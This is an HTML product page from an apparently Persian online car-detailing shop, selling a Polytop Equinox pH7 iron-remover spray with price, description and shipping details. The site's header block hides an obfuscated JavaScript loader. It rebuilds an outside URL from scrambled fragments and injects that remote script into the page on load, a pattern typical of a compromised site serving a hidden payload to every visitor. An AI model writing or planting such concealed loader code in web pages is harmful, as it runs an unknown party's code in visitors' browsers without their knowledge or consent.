<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main">
				

	<div class="wd-content-area site-content">
	
		
	
	<div class="single-breadcrumbs-wrapper">
		<div class="wd-grid-f container">
							<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://www.detailingmarket.ir" rel="v:url" property="v:title">
						خانه					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://www.detailingmarket.ir/product-category/cleaners_shampoo/" rel="v:url" property="v:title">
						گروه شوینده					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://www.detailingmarket.ir/product-category/cleaners_shampoo/exterior_cleaners/" rel="v:url" property="v:title">
						شوینده های بیرون خودرو					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					پاک کننده گرد آهن پولیتاپ Polytop Equinox pH7 500 ml				</span>
			</nav>			
					</div>
	</div>


<div id="product-4876" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-separate product-no-bg product type-product post-4876 status-publish first outofstock product_cat-exterior_cleaners product_cat-cleaners_shampoo product_tag-iron-remover product_tag-polytop product_tag-polytop-equinox-ph7-500-ml product_tag-2399 product_tag-1526 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
			
			<div class="product-image-summary wd-grid-col"  style=--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;">
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">اتمام موجودی</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-150x150.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.detailingmarket.ir/wp-content/uploads/2022/12/158.png"><img width="400" height="400" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-400x400.png" class="wp-post-image wp-post-image" alt="" title="158" data-caption="" data-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/158.png" data-large_image="https://www.detailingmarket.ir/wp-content/uploads/2022/12/158.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/158.png 1000w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_03_820x620-150x113.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_03_820x620.jpg">
					<img width="400" height="302" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_03_820x620-400x302.jpg" class="" alt="" title="13700500_Equinox_pH7_03_820x620" data-caption="" data-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_03_820x620.jpg" data-large_image="https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_03_820x620.jpg" data-large_image_width="820" data-large_image_height="620" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_03_820x620-400x302.jpg 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_03_820x620-150x113.jpg 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_03_820x620-300x227.jpg 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_03_820x620-768x581.jpg 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_03_820x620.jpg 820w" sizes="(max-width: 400px) 100vw, 400px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_05_820x620-150x113.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_05_820x620.jpg">
					<img width="400" height="302" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_05_820x620-400x302.jpg" class="" alt="" title="13700500_Equinox_pH7_05_820x620" data-caption="" data-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_05_820x620.jpg" data-large_image="https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_05_820x620.jpg" data-large_image_width="820" data-large_image_height="620" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_05_820x620-400x302.jpg 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_05_820x620-150x113.jpg 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_05_820x620-300x227.jpg 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_05_820x620-768x581.jpg 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_05_820x620.jpg 820w" sizes="(max-width: 400px) 100vw, 400px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>بزرگنمایی تصویر</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-150x0 size-150x0" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/158.png 1000w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-150x150.png" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-150x150.png" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/158.png 1000w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="113" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20113'%3E%3C/svg%3E" class="attachment-150x0 size-150x0" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_03_820x620-150x113.jpg 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_03_820x620-400x302.jpg 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_03_820x620-300x227.jpg 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_03_820x620-768x581.jpg 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_03_820x620.jpg 820w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_03_820x620-150x113.jpg" /><noscript><img width="150" height="113" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_03_820x620-150x113.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_03_820x620-150x113.jpg 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_03_820x620-400x302.jpg 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_03_820x620-300x227.jpg 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_03_820x620-768x581.jpg 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_03_820x620.jpg 820w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="113" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20113'%3E%3C/svg%3E" class="attachment-150x0 size-150x0" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_05_820x620-150x113.jpg 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_05_820x620-400x302.jpg 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_05_820x620-300x227.jpg 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_05_820x620-768x581.jpg 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_05_820x620.jpg 820w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_05_820x620-150x113.jpg" /><noscript><img width="150" height="113" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_05_820x620-150x113.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_05_820x620-150x113.jpg 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_05_820x620-400x302.jpg 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_05_820x620-300x227.jpg 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_05_820x620-768x581.jpg 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/13700500_Equinox_pH7_05_820x620.jpg 820w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-right wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	پاک کننده گرد آهن پولیتاپ Polytop Equinox pH7 500 ml
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>1.500.000</bdi></span></p>
<div class="pwb-single-product-brands pwb-clearfix"><a href="https://www.detailingmarket.ir/brand/polytop/" title="PolyTop"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/polytop.jpg" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/polytop.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript></a></div>					<p class="stock out-of-stock wd-style-default">در انبار موجود نمی باشد</p>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/" data-id="4876" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/" data-key="beaa3fa0b9" data-product-id="4876" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">دسته:</span> <a href="https://www.detailingmarket.ir/product-category/cleaners_shampoo/exterior_cleaners/" rel="tag">شوینده های بیرون خودرو</a><span class="meta-sep">,</span> <a href="https://www.detailingmarket.ir/product-category/cleaners_shampoo/" rel="tag">گروه شوینده</a></span>	
			<span class="tagged_as"><span class="meta-label">برچسب:</span> <a href="https://www.detailingmarket.ir/product-tag/iron-remover/" rel="tag">iron remover</a><span class="meta-sep">,</span> <a href="https://www.detailingmarket.ir/product-tag/polytop/" rel="tag">polytop</a><span class="meta-sep">,</span> <a href="https://www.detailingmarket.ir/product-tag/polytop-equinox-ph7-500-ml/" rel="tag">Polytop Equinox pH7 500 ml</a><span class="meta-sep">,</span> <a href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86/" rel="tag">پاک کننده گرد آهن</a><span class="meta-sep">,</span> <a href="https://www.detailingmarket.ir/product-tag/%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be/" rel="tag">پولیتاپ</a></span>	
	
	</div>
			<div id="" class=" wd-social-icons wd-style-default wd-size-small social-follow wd-shape-circle product-share wd-layout-inline text-right">
				
									<span class="wd-label share-title">دنبال کنید:</span>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-facebook" aria-label="پیوند اجتماعی فیس بوک">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-twitter" aria-label="لینک شبکه اجتماعی X">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="http://www.instagram.com/detailingmarket.ir" target="_blank" class=" wd-social-icon social-instagram" aria-label="لینک اجتماعی اینستاگرام">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-youtube" aria-label="پیوند اجتماعی یوتیوب">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-pinterest" aria-label="لینک اجتماعی پینترست">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa/me/+989120856878" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa/me/+989120856878" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="http://t.me/detailingmarket_ir" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

				
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-right" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">بستن</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="custom_html-1" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><div  class="listproduct">
<h4>پیش از خرید توجه کنید:</h4>
<ul>
<li>قیمتها به تومان است</li>
<li>به ابعاد محصولات توجه کنید</li>
<li>به توضیحات محصول توجه کنید</li>
<li>به حجم محصولات دقت کنید</li>
<li>توضیحات تکمیلی را مطالعه کنید</li>

</ul>
</div></div></div><div id="woocommerce_widget_cart-2" class="wd-widget widget sidebar-widget woocommerce widget_shopping_cart"><h5 class="widget-title">سبد خرید</h5><div class="widget_shopping_cart_content"></div></div>			</div>
</aside>

		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
																	<span class="nav-link-text wd-tabs-title">
										توضیحات									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										توضیحات تکمیلی									</span>
															</a>
						</li>

																							<li class="pwb_tab_tab" id="tab-title-pwb_tab"
							role="tab" aria-controls="tab-pwb_tab">
							<a class="wd-nav-link" href="#tab-pwb_tab">
																	<span class="nav-link-text wd-tabs-title">
										برند									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
																	<span class="nav-link-text wd-tabs-title">
										حمل و نقل کالا									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								توضیحات							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p><span>اسپری اکیونیکس پولیتاپ Polytop Equinox pH7 500 ml یک پاک کننده ویژه هیبریدی بسیار موثر و بدون اسید با نشانگر رنگ است. این محصول را پاک کننده گرد آهن Iron Remover  می نامند. این محصول به زنگ زدگی و گرد و غبار ترمز با تغییر رنگ بنفش واکنش نشان داده، بنابراین روند تمیز کردن را نشان می دهد. شیشه، نوارهای تزئینی، پلاستیک و فلز مورد آسیب قرار نمی گیرند. برای رینگ های حساس و سیستم های ترمز مناسب است.</span></p>
<h4><span>مشخصات:</span></h4>
<ul>
<li><span>غلیظ آماده برای استفاده</span></li>
<li><span>قابل استفاده برای رنگ و رینگ</span></li>
<li><span>عملکرد تمیز کردن فشرده</span></li>
<li><span>نشانگر رنگ ماده فعال</span></li>
</ul>
<p>&nbsp;</p>
<p><span>نکته: قبل از احیای رنگ، زنگ زدگی و گرد آهن از رئی رنگ باید پاک شود تا در طول فرآیند پولیش به بهترین نتیجه ممکن برسد.</span></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								توضیحات تکمیلی							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mass">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						حجم					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>0.5 لیتر</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_madin">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						ساخت					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>آلمان</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-pwb_tab" class="wd-accordion-title tab-title-pwb_tab" data-accordion-index="pwb_tab">
					<div class="wd-accordion-title-text">
													<span>
								برند							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab" data-accordion-index="pwb_tab">
					<div class="wc-tab-inner wd-entry-content">
													
		<h2>برند</h2>
									<div id="tab-pwb_tab-content">
					<h3>PolyTop</h3>
																			<span>
								<a href="https://www.detailingmarket.ir/brand/polytop/" title="PolyTop" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/polytop.jpg" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/polytop.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></noscript></a>
							</span>
									</div>
																			</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								حمل و نقل کالا							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
													ارسال سفارشات شما مشتریان گرامی به سراسر ایران با تیپاکس و پست پیشتاز انجام می شود.
دیتیلینگ مارکت ایران سفارشات شما را هر روز بررسی و در اولین فرصت ارسال می شود.
سفارشات ثبت شده تا ساعت 12 , همان روز و پس از ساعت 12 روز بعد تحویل تیپاکس یا پست می شود.											</div>
				</div>
			</div>

					
			</div>
		<div class="wd-single-reviews wd-layout-two-column wd-form-pos-after">
			<div id="reviews" class="woocommerce-Reviews" data-product-id="4876">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					دیدگاهها				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">هیچ دیدگاهی برای این محصول نوشته نشده است.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">اولین نفری باشید که دیدگاهی را ارسال می کنید برای &ldquo;پاک کننده گرد آهن پولیتاپ Polytop Equinox pH7 500 ml&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/#respond" style="display:none;">لغو پاسخ</a></small></span><p class="must-log-in">برای ثبت نقد و بررسی <a href="https://www.detailingmarket.ir/my-account/">وارد حساب کاربری خود</a> شوید.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
		</div>
					</div>
		</div>
	
	
	<div class="container related-and-upsells">
							<div class="wd-products-element with-title related-products">

							<h2 class="wd-el-title title element-title">محصولات مشابه</h2>			
			
			
			
